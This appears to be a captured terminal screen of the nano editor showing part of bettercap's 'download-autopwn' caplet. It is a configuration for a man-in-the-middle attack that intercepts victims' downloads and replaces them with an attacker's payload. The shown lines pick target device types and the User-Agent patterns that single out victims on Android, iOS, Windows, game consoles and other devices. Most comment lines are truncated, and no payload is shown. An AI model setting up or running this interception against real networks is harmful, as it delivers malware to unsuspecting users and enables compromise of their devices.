 /usr/share/bettercap/caplets/download-autopwn/download-autopwn.cap
# documentation can be found at https://github.com/bettercap/blob/master/download-aut>
#
# this module lets you intercept very specific download requests and replaces the pay>
#
# in order for a download to get intercepted:
#    1. the victim's user-agent string must match the downloadautopwn.useragent.x reg>
#    2. the requested file must match one of the downloadautopwn.extensions.x file ex>
#
# you can find the downloadautopwn.devices in the download-autopwn/ folder (you can a>
#
# choose the devices from which downloads get pwned (enter the dir names of choice fr>
# (or feel free to add your own)
set downloadautopwn.devices android,ios,linux,macos,ps4,windows,xbox
# choose the regexp value that the victim's User-Agent has to match
# (feel free to add your own)
set downloadautopwn.useragent.android  Android
set downloadautopwn.useragent.ios      iPad|iPhone|iPod
set downloadautopwn.useragent.linux    Linux
set downloadautopwn.useragent.macos    Intel Mac OS X 10_
set downloadautopwn.useragent.ps4      PlayStation 4
set downloadautopwn.useragent.windows  Windows|WOW64
set downloadautopwn.useragent.xbox     Xbox
# choose which file extensions get intercepted and replaced by your payload on specif>
[ Read 51 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line